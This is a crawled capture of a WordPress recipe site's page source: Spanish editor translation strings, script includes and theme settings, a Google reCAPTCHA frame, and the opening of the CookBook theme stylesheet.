middle":["Alineaci\u00f3n al medio"],"Block vertical alignment setting\u0004Align top":["Alineaci\u00f3n superior"],"Custom":["Personalizado"],"Horizontal & vertical":["Horizontal y vertical"],"Horizontal":["Horizontal"],"Vertical":["Vertical"],"Mixed":["Mixto"],"Spacing control":["Control de espaciado"],"Max %s wide":["M\u00e1ximo %s de ancho"],"Use the Tab key and Arrow keys to choose new block location. Use Left and Right Arrow keys to move between nesting levels. Once location is selected press Enter or Space to move the block.":["Utiliza las teclas de tabulador y flechas para elegir una nueva ubicaci\u00f3n para el bloque. Utiliza las teclas de flecha izquierda y derecha para moverte entre los niveles anidados. Una vez selecciones la ubicaci\u00f3n pulsa Intro o espacio para mover el bloque."],"You are currently in zoom-out mode.":["Actualmente est\u00e1s en el modo de vista ampliada."],"You are currently in edit mode. To return to the navigation mode, press Escape.":["Actualmente est\u00e1s en el modo de edici\u00f3n. Para volver al modo de navegaci\u00f3n, pulsa \u00abEscape\u00bb."],"You are currently in navigation mode. Navigate blocks using the Tab key and Arrow keys. Use Left and Right Arrow keys to move between nesting levels. To exit navigation mode and edit the selected block, press Enter.":["Actualmente est\u00e1s en el modo de navegaci\u00f3n. Navega por los bloques usando la tecla de tabulaci\u00f3n y las teclas de flechas. Utiliza las teclas de flechas izquierda y derecha para moverte entre los siguientes niveles inferiores. Para salir del modo de navegaci\u00f3n y editar el bloque seleccionado pulsa Intro."],"%s block selected.":["%s bloque seleccionado.","%s bloques seleccionados."],"Midnight":["Medianoche"],"Electric grass":["Hierba el\u00e9ctrica"],"Pale ocean":["Oc\u00e9ano p\u00e1lido"],"Luminous dusk":["Atardecer luminoso"],"Blush bordeaux":["Rubor burdeos"],"Blush light purple":["Rubor p\u00farpura claro"],"Cool to warm spectrum":["Espectro fr\u00edo a caliente"],"Very light gray to cyan bluish gray":["Gris muy claro a gris azulado cian"],"Luminous vivid orange to vivid red":["Naranja vivo luminoso a rojo vivo"],"Luminous vivid amber to luminous vivid orange":["\u00c1mbar vivo luminoso a naranja vivo"],"Light green cyan to vivid green cyan":["Verde cian claro a verde cian vivo"],"Vivid cyan blue to vivid purple":["Cian azul vivo a p\u00farpura vivo"],"font size name\u0004Huge":["Enorme"],"font size name\u0004Large":["Grande"],"font size name\u0004Medium":["Medio"],"font size name\u0004Normal":["Normal"],"font size name\u0004Small":["Peque\u00f1o"],"Vivid purple":["Morado vivo"],"Vivid cyan blue":["Azul cian vivo"],"Pale cyan blue":["Azul cian p\u00e1lido"],"Vivid green cyan":["Cian verde vivo"],"Light green cyan":["Cian verde claro"],"Luminous vivid amber":["Ambar vivo luminoso"],"Luminous vivid orange":["Naranja vivo luminoso"],"Vivid red":["Rojo vivo"],"Pale pink":["Rosa p\u00e1lido"],"Cyan bluish gray":["Gris azulado cian"],"Text":["Texto"],"Video":["V\u00eddeo"],"Audio":["Audio"],"Untitled":["Sin t\u00edtulo"],"Link selected.":["Enlace seleccionado."],"Content":["Contenido"],"Patterns list":["Lista de patrones"],"Insert from URL":["Insertar desde una URL"],"Media Library":["Biblioteca de medios"],"Select":["Seleccionar"],"Replace":["Reemplazar"],"Link CSS Class":["Clase CSS del enlace"],"Align":["Alineaci\u00f3n"],"Attachment Page":["P\u00e1gina de adjuntos"],"Media File":["Archivo de medios"],"Grid view":["Vista de cuadr\u00edcula"],"List view":["Vista de lista"],"None":["Ninguna"],"Done":["Hecho"],"White":["Blanco"],"Black":["Negro"],"Paste URL or type to search":["Pega la URL o teclea para buscar"],"Bottom":["Abajo"],"Top":["Arriba"],"Right":["Derecha"],"Left":["Izquierda"],"Width":["Anchura"],"Height":["Altura"],"Columns":["Columnas"],"Color":["Color"],"Insert link":["Insertar un enlace"],"Link":["Enlace"],"Remove link":["Eliminar el enlace"],"Save":["Guardar"],"Media":["Medios"],"Dimensions":["Dimensiones"],"Border":["Borde"],"Advanced":["Avanzado"],"Image":["Imagen"],"Cancel":["Cancelar"],"Align left":["Alineaci\u00f3n izquierda"],"Align right":["Alineaci\u00f3n derecha"],"Align center":["Alineaci\u00f3n centrada"],"Strikethrough":["Tachado"],"Underline":["Subrayado"],"Paragraph":["P\u00e1rrafo"],"Apply":["Aplicar"],"URL":["URL"],"Back":["Volver"],"Move down":["Bajar"],"Move up":["Subir"],"No results found.":["No se han encontrado resultados."],"Additional CSS":["CSS adicional"],"Default":["Por defecto"],"Publish":["Publicar"],"Copy":["Copiar"],"Preview":["Vista previa"],"Uncategorized":["Sin categor\u00eda"],"Close":["Cerrar"],"Edit":["Editar"],"Full Size":["Tama\u00f1o completo"],"Large":["Grande"],"Medium":["Medio"],"Thumbnail":["Miniatura"],"Search":["Buscar"],"Settings":["Ajustes"]}},"comment":{"reference":"wp-includes\/js\/dist\/block-editor.js"}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/block-editor.min.js?ver=5b3c5b2d1d1dc8892128' id='wp-block-editor-js'></script>
<script type='text/javascript' id='wp-core-data-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Global Styles":["Estilos globales"],"Menu Item":["Elemento del men\u00fa"],"Widget types":["Tipos de widgets"],"Widget areas":["\u00c1reas de widgets"],"Post Type":["Tipo de entrada"],"Site":["Sitio"],"Base":["Base"],"Taxonomy":["Taxonom\u00eda"],"Comment":["Comentario"],"User":["Usuario"],"Media":["Medios"],"Menu Location":["Ubicaci\u00f3n de men\u00fa"],"Site Title":["T\u00edtulo del sitio"],"(no title)":["(sin t\u00edtulo)"],"Widgets":["Widgets"],"Plugins":["Plugins"],"Themes":["Temas"],"Menu":["Men\u00fa"]}},"comment":{"reference":"wp-includes\/js\/dist\/core-data.js"}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/core-data.min.js?ver=b19b1b1045a3d2c45c69' id='wp-core-data-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/plugins/wpzoom-forms/build/form-block/frontend/script.js?ver=1.0.3' id='wpzoom-forms-js-frontend-formblock-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/lazy.js?ver=1768642788' id='zoom-instagram-widget-lazy-load-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/frontend/index.js?ver=2.1.8' id='zoom-instagram-widget-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/themes/wpzoom-cookbook/js/jquery.slicknav.min.js?ver=1.0' id='slicknav-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/themes/wpzoom-cookbook/js/jquery.fitvids.js?ver=1.0' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/themes/wpzoom-cookbook/js/libraries.js?ver=1.0' id='libraries-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/themes/wpzoom-cookbook/js/search_button.js?ver=1.0' id='search_button-js'></script>
<script type='text/javascript' id='cookbook-script-js-extra'>
/* <![CDATA[ */
var zoomOptions = {"index_infinite_load_txt":"Load More\u2026","index_infinite_loading_txt":"Loading\u2026","color-palettes":"default","hide-tagline":"0","custom_logo_size":"100","custom_logo_retina_ready":"0","blogname":"RecetasYa","blogdescription":"Cada d\u00ed\u00ada nuevas recetas para que siempre sepas que cocinar","navbar-hide-search":"1","navbar_sticky_menu":"1","color-background":"#ffffff","color-body-text":"#444444","color-link":"#111","color-link-hover":"#008a7a","color-button-background":"#38524f","color-button-color":"#d9e1cc","color-button-background-hover":"#008a7a","color-button-color-hover":"#fff","color-header-background":"#ebeae4","color-header-separator":"#38524f","color-logo":"#38524f","color-logo-hover":"#008a7a","color-tagline":"#c7c7c7","color-search-icon":"#38524f","color-search-icon-hover":"#008a7a","color-hamburger-icon":"#38524f","color-hamburger-icon-hover":"#008a7a","color-hamburger-overlay":"#ebeae4","color-menu-link":"#38524f","color-menu-link-hover":"#008a7a","color-menu-link-current":"#008a7a","color-slider-background":"#ebeae4","color-post-title":"#111","color-post-title-hover":"#008a7a","color-post-cat":"#38524f","color-post-cat-hover":"#008a7a","color-post-meta":"#555","color-post-meta-link":"#111","color-post-meta-link-hover":"#38524f","color-single-title":"#222222","color-single-meta":"#555","color-single-meta-link":"#111","color-single-meta-link-hover":"#008a7a","color-single-content":"#555","color-single-link":"#38524f","color-widget-title":"#38524f","color-widget-background":"","color-widget-border":"#dedede","footer-text-color":"#38524f","footer-background-color":"","footer-separator-color":"#38524E","color-footer-link":"#38524f","color-footer-link-hover":"#008a7a","dark-mode-allowed":"","body-font-family":"Inter","body-font-family-sync-all":"0","body-font-size":{"desktop":16,"tablet":16,"mobile":16,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"body-font-weight":"normal","body-letter-spacing":"0","body-font-subset":"latin","body-font-style":"normal","title-font-family":"Poppins","title-font-size":{"desktop":30,"tablet":30,"mobile":30,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"title-font-weight":"normal","title-text-transform":"none","title-letter-spacing":"0","title-font-subset":"latin","title-font-style":"normal","description-font-family":"Poppins","description-font-size":{"desktop":16,"tablet":16,"mobile":16,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"description-font-weight":"normal","description-text-transform":"uppercase","description-letter-spacing":"0","description-font-style":"normal","mainmenu-font-family":"Poppins","mainmenu-font-size":"16","mainmenu-font-weight":"normal","mainmenu-letter-spacing":"0","mainmenu-text-transform":"none","mainmenu-font-style":"normal","mainmenu-mobile-font-family":"Poppins","mainmenu-mobile-font-size":"36","mainmenu-mobile-font-weight":"500","mainmenu-mobile-letter-spacing":"0","mainmenu-mobile-text-transform":"none","mainmenu-mobile-font-style":"normal","widget-title-font-family":"Poppins","widget-title-font-size":{"desktop":18,"tablet":18,"mobile":18,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"widget-title-font-weight":"600","widget-title-letter-spacing":"1","widget-title-text-transform":"uppercase","widget-title-font-style":"normal","blog-title-font-family":"Poppins","blog-title-font-size":{"desktop":20,"tablet":20,"mobile":20,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"blog-title-font-weight":"600","blog-title-text-transform":"none","blog-title-font-style":"normal","post-content-archives-font-family":"Inter","post-content-archives-font-size":{"desktop":16,"tablet":16,"mobile":16,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"post-content-archives-font-weight":"normal","post-content-archives-letter-spacing":"0","post-content-archives-font-subset":"latin","post-content-archives-font-style":"normal","post-title-font-family":"Poppins","post-title-font-size":{"desktop":36,"tablet":34,"mobile":28,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"post-title-font-weight":"600","post-title-text-transform":"none","post-title-font-style":"normal","post-content-font-family":"Inter","post-content-font-size":{"desktop":16,"tablet":16,"mobile":16,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"post-content-font-weight":"normal","post-content-letter-spacing":"0","post-content-font-subset":"latin","post-content-font-style":"normal","page-title-font-family":"Poppins","page-title-font-size":{"desktop":38,"tablet":34,"mobile":28,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"page-title-font-weight":"600","page-title-text-transform":"none","page-title-font-style":"normal","title-footer-font-family":"Poppins","title-footer-font-size":{"desktop":30,"tablet":30,"mobile":30,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"title-footer-font-weight":"normal","title-footer-text-transform":"none","title-footer-letter-spacing":"0","title-footer-font-subset":"latin","title-footer-font-style":"normal","footer-menu-font-family":"Poppins","footer-menu-font-size":{"desktop":16,"tablet":16,"mobile":16,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"footer-menu-font-weight":"normal","footer-menu-letter-spacing":"0","footer-menu-text-transform":"uppercase","footer-menu-font-style":"normal","footer-widget-areas":"3","footer-hide-logo":"block","blogcopyright":"Copyright \u00a9 2026 RecetasYa"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/themes/wpzoom-cookbook/js/functions.js?ver=1.0' id='cookbook-script-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1767496082' id='zoom-social-icons-widget-frontend-js'></script>

<script type="text/javascript">
    if(navigator.userAgent.toLowerCase().indexOf('firefox') > -1){
        window.addEventListener('unload', function(event) {
        });
    }
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NUaAqfnmCfCnVqv4NAaPuA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769892551598');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.recetasya.com/wp-content/themes/wpzoom-cookbook/style.css?ver=6.3.7
body_size: 79806
content:
/*********************************************************************************************

Theme Name: CookBook
Theme URI: https://www.wpzoom.com/themes/cookbook
Version: 1.0.1
Private: true
Author: WPZOOM
Author URI: https://www.wpzoom.com
Description: CookBook is a theme for sites with food recipes, but can be used for a blog or a magazine too.
Tags:  two-columns, right-sidebar, custom-colors, custom-menu, featured-images, theme-options, translation-ready
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: wpzoom
Domain Path: /languages/
Requires PHP: 7.4
Tested up to: 6.2
AMP: true

The PHP code portions of this WPZOOM theme are subject to the GNU General Public
License, version 2. All images, cascading style sheets, and JavaScript elements are
released under the WPZOOM Proprietary Use License.


**********************************************************************************************

WARNING! DO NOT EDIT THIS FILE!

To make it easy to update your theme, you should not edit the styles in this file. Instead
add your styles in Customizer > Additional CSS.

**********************************************************************************************

*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%; }

body {
  margin: 0; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block; }

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden],
template {
  display: none; }

a {
  background-color: transparent; }

abbr[title] {
  border-bottom: 1px dotted; }

b,
strong {
  font-weight: 600; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0;
  vertical-align: top; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 0; }

hr {
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0; }

button {
  overflow: visible; }

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit; }

button,
select {
  text-transform: none; }

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled],
html input[disabled] {
  cursor: default; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

input {
  line-height: normal; }

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box; }

fieldset {
  border: 2px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: 600; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

p {
  margin: 0; }

.sr-only, .screen-reader-text {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0; }

/*--------------------------------------------------------------
# Color Scheme
--------------------------------------------------------------*/
body.mode-light {
  --color__primary: #38524f;
  --color__primary-trans: rgba(56, 82, 79, 0.85);
  --color__secondary: #008a7a;
  --color__accent: #ebeae4;
  --color__accent-trans: rgba(235, 234, 228, 0);
  --color__accent2: #dedede;
  --color__accent3: #38524f;
  --color__accent3-full: #008a7a;
  --color__highlight: #d9e1cc;
  --color__highlight-trans: rgba(217, 225, 204, 0.3);
  --color__highlight-full: #e0ffae;
  --color__background: #fff;
  --color__text: #555;
  --color__white: #fff;
  --color__black: #111;
  --color__link: #111;
  --color__link-underline: rgba(17, 17, 17, 0.3);
  --color__link-hover: #008a7a;
  --color__link-hover-underline: rgba(0, 138, 122, 0.3);
  --color__link-visited: #111;
  --color__link-visited-underline: #008a7a;
  --font__main: "Inter", sans-serif;
  --font__headings: "Poppins", sans-serif; }

body.mode-dark {
  --color__primary: #d9e1cc;
  --color__primary-trans: rgba(217, 225, 204, 0.85);
  --color__secondary: #e0ffae;
  --color__accent: #38524f;
  --color__accent-trans: rgba(56, 82, 79, 0);
  --color__accent2: #d9e1cc;
  --color__accent3: #38524f;
  --color__accent3-full: #008a7a;
  --color__highlight: #38524f;
  --color__highlight-trans: rgba(217, 225, 204, 0.3);
  --color__highlight-full: #e0ffae;
  --color__background: #242628;
  --color__text: #fff;
  --color__white: #242628;
  --color__black: #fff;
  --color__link: #d9e1cc;
  --color__link-underline: rgba(217, 225, 204, 0.3);
  --color__link-hover: #e0ffae;
  --color__link-hover-underline: rgba(224, 255, 174, 0.3);
  --color__link-visited: #d9e1cc;
  --color__link-visited-underline: #e0ffae;
  --font__main: "Inter", sans-serif;
  --font__headings: "Poppins", sans-serif; }

body .elementor {
  --e-global-color-primary: var(--color__primary);
  --e-global-color-secondary: var(--color__secondary);
  --e-global-color-text: var(--color__text);
  --e-global-color-accent: var(--color__accent);
  --e-global-typography-primary-font-family: var(--font__main);
  --e-global-typography-primary-font-weight: 400;
  --e-global-typography-secondary-font-family: var(--font__headings);
  --e-global-typography-secondary-font-weight: 500;
  --e-global-typography-text-font-family: var(--font__main);
  --e-global-typography-text-font-weight: 400;
  --e-global-typography-accent-font-family: var(--font__headings);
  --e-global-typography-accent-font-weight: 500; }

body.mode-dark .book-of-the-month-section .elementor-column .elementor-widget-text-editor {
  color: #111; }

body.mode-dark .wp-block-wpzoom-recipe-card-block-recipe-card .recipe-card-details .details-items .detail-item .adjustable-quantity input[type=number] {
  color: #111; }

body.mode-dark .wp-block-wpzoom-recipe-card-block-recipe-card .recipe-card-notes .recipe-card-notes-list > li {
  background-color: #000000 !important; }

body.mode-dark .wp-block-wpzoom-recipe-card-block-recipe-card.is-style-simple .recipe-card-heading .recipe-card-course mark, body.mode-dark .wp-block-wpzoom-recipe-card-block-recipe-card.is-style-simple .recipe-card-heading .recipe-card-cuisine mark, body.mode-dark .wp-block-wpzoom-recipe-card-block-recipe-card.is-style-simple .recipe-card-heading .recipe-card-difficulty mark {
  color: #222 !important; }

body.mode-dark .wp-block-wpzoom-recipe-card-block-recipe-card.is-style-simple .recipe-card-heading .recipe-card-title {
  color: #111; }

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
@font-face {
  font-family: 'cookbook';
  src: url("fonts/cookbook.eot");
  src: url("fonts/cookbook.eot") format("embedded-opentype"), url("fonts/cookbook.ttf") format("truetype"), url("fonts/cookbook.woff") format("woff"), url("fonts/cookbook.svg") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: block; }

/* Headings */
h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 500;
  line-height: 1.1;
  font-family: var(--font__headings);
  color: var(--color__black);
  margin: 0; }

h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
  font-weight: normal;
  line-height: 1; }

h1,
h2,
h3 {
  margin-bottom: 10px; }

h1 small,
h2 small,
h3 small {
  font-size: 65%; }

h4,
h5,
h6 {
  margin-top: 10px;
  margin-bottom: 10px; }

h4 small,
h5 small,
h6 small {
  font-size: 75%; }

h1 {
  font-size: 36px; }

h2 {
  font-size: 30px; }

h3 {
  font-size: 24px; }

h4 {
  font-size: 18px; }

h5 {
  font-size: 14px; }

h6 {
  font-size: 12px; }

.section-title {
  margin-bottom: 30px;
  font-size: 36px;
  font-weight: 600;
  font-family: var(--font__headings);
  text-transform: uppercase;
  color: var(--color__primary); }

.category_description {
  margin: 0 0 50px; }

.category_post_count {
  -webkit-box-align: end;
  -webkit-align-items: flex-end;
  align-items: flex-end;
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
  justify-content: flex-start;
  text-align: left;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  gap: 10px;
  font-style: normal;
  line-height: 1.2;
  font-weight: 600;
  text-transform: uppercase;
  margin: 0 0 20px;
  font-size: 13px; }
  .category_post_count:before {
    content: '';
    display: block;
    background-color: var(--color__text);
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg width='13' height='17' viewBox='0 0 13 17' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.2 16.5H1.6C0.716344 16.5 0 15.7837 0 14.9V2.1C0 1.21634 0.716344 0.5 1.6 0.5H7.2C7.20872 0.500378 7.21734 0.501994 7.2256 0.5048C7.23342 0.507214 7.24146 0.508822 7.2496 0.5096C7.32015 0.514123 7.3898 0.527839 7.4568 0.5504L7.4792 0.5576C7.49733 0.563746 7.51498 0.571233 7.532 0.58C7.61916 0.618739 7.69857 0.672948 7.7664 0.74L12.5664 5.54C12.6335 5.60783 12.6877 5.68724 12.7264 5.7744C12.7344 5.792 12.74 5.8104 12.7464 5.8288L12.7536 5.8496C12.7759 5.91631 12.7891 5.98574 12.7928 6.056C12.794 6.06335 12.7959 6.07057 12.7984 6.0776C12.7998 6.08498 12.8004 6.0925 12.8001 6.1V14.9C12.8001 15.7837 12.0837 16.5 11.2 16.5ZM1.6 2.1V14.9H11.2V6.9H7.2C6.75817 6.9 6.4 6.54183 6.4 6.1V2.1H1.6ZM8 3.2312V5.3H10.0688L8 3.2312Z' fill='black'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml,%3Csvg width='13' height='17' viewBox='0 0 13 17' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.2 16.5H1.6C0.716344 16.5 0 15.7837 0 14.9V2.1C0 1.21634 0.716344 0.5 1.6 0.5H7.2C7.20872 0.500378 7.21734 0.501994 7.2256 0.5048C7.23342 0.507214 7.24146 0.508822 7.2496 0.5096C7.32015 0.514123 7.3898 0.527839 7.4568 0.5504L7.4792 0.5576C7.49733 0.563746 7.51498 0.571233 7.532 0.58C7.61916 0.618739 7.69857 0.672948 7.7664 0.74L12.5664 5.54C12.6335 5.60783 12.6877 5.68724 12.7264 5.7744C12.7344 5.792 12.74 5.8104 12.7464 5.8288L12.7536 5.8496C12.7759 5.91631 12.7891 5.98574 12.7928 6.056C12.794 6.06335 12.7959 6.07057 12.7984 6.0776C12.7998 6.08498 12.8004 6.0925 12.8001 6.1V14.9C12.8001 15.7837 12.0837 16.5 11.2 16.5ZM1.6 2.1V14.9H11.2V6.9H7.2C6.75817 6.9 6.4 6.54183 6.4 6.1V2.1H1.6ZM8 3.2312V5.3H10.0688L8 3.2312Z' fill='black'/%3E%3C/svg%3E");
    height: 17px;
    width: 13px;
    opacity: 0.5;
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease; }

.author-profile-archive {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
  margin: 40px 0 60px; }
  .author-profile-archive .section-title {
    margin-bottom: 10px;
    font-size: 28px;
    font-weight: 500;
    text-transform: none; }
  .author-profile-archive .author-avatar {
    margin: 0 20px 0 0;
    min-width: 170px; }
    .author-profile-archive .author-avatar img {
      border-radius: 100px; }

p {
  margin-bottom: 1em; }

dfn, cite, em, i {
  font-style: italic; }

blockquote {
  margin: 0 1.5em; }

address {
  margin: 0 0 1.5em; }

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em; }

code, kbd, tt, var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
  font-size: 0.9375rem; }

abbr, acronym {
  border-bottom: 1px dotted #666;
  cursor: help; }

mark, ins {
  background: #fff9c0;
  text-decoration: none; }

big {
  font-size: 125%; }

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box; }

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: border-box; }

blockquote, q {
  quotes: "" ""; }
  blockquote:before, blockquote:after, q:before, q:after {
    content: ""; }

ul, ol {
  margin: 0 0 1.5em 1em;
  padding: 0; }

ul {
  list-style: disc; }

ol {
  list-style: decimal; }

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em; }

dt {
  font-weight: 600; }

dd {
  margin: 0 1.5em 1.5em; }

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */ }

table {
  margin: 0 0 1.5em;
  width: 100%; }

.floatleft {
  float: left; }

.floatright {
  float: right; }

.sticky, .bypostauthor {
  text-align: left; }

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
div.wpforms-container-full .wpforms-form input[type=submit],
div.wpforms-container-full .wpforms-form button[type=submit],
div.wpforms-container-full .wpforms-form .wpforms-page-button,
button,
input[type=button],
input[type=reset],
input[type=submit],
.wpz_about_button,
.readmore_button a,
.wpzoom-recipe-card-buttons a.wpzoom-recipe-snippet-button {
  font-family: var(--font__headings);
  font-size: 16px;
  font-weight: 600;
  background-color: var(--color__primary);
  border: none;
  color: var(--color__highlight);
  border-radius: 4px;
  padding: 10px 16px;
  -webkit-transition: 0.2s ease all;
  transition: 0.2s ease all;
  text-decoration: none !important; }
  div.wpforms-container-full .wpforms-form input[type=submit]:hover,
  div.wpforms-container-full .wpforms-form button[type=submit]:hover,
  div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
  button:hover,
  input[type=button]:hover,
  input[type=reset]:hover,
  input[type=submit]:hover,
  .wpz_about_button:hover,
  .readmore_button a:hover,
  .wpzoom-recipe-card-buttons a.wpzoom-recipe-snippet-button:hover {
    cursor: pointer;
    background: var(--color__accent3-full);
    border: none;
    color: var(--color__white); }

div.wpforms-container-full .wpforms-form input[type=submit]:hover,
div.wpforms-container-full .wpforms-form button[type=submit]:hover,
div.wpforms-container-full .wpforms-form .wpforms-page-button:hover {
  border: none; }

div.navigation a.btn-primary,
.infinite-scroll #infinite-handle span {
  text-align: center;
  margin: 0 0 30px;
  display: inline-block;
  color: var(--color__primary);
  padding: 12px 30px;
  border: 1px solid var(--color__primary);
  border-radius: 3px;
  -webkit-transition-duration: 200ms;
  transition-duration: 200ms;
  font-weight: 500;
  border-radius: 4px;
  background: none;
  font-size: 16px; }
  div.navigation a.btn-primary:hover,
  .infinite-scroll #infinite-handle span:hover {
    color: #fff;
    background: var(--color__primary);
    border-color: var(--color__primary); }

label {
  display: block;
  margin-bottom: 10px;
  font-weight: 500; }

.wpforms-form input[type=text],
.wpforms-field input[type="text"],
input,
textarea {
  padding: 12px;
  font-size: 16px;
  font-weight: normal;
  background: var(--color__white);
  border: 1px solid #e2e2e2;
  color: var(--color__text);
  -webkit-transition: 0.2s ease all;
  transition: 0.2s ease all;
  border-radius: 4px; }

input[type=text],
textarea {
  -webkit-appearance: none; }

.wpforms-field input[type="text"]:focus,
input:focus,
textarea:focus {
  border-color: var(--color__primary); }

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts Pagination
--------------------------------------------------------------*/
/* Navigation */
div.navigation {
  position: relative;
  text-align: center;
  margin: 40px 0 0;
  font-weight: normal;
  line-height: 18px; }
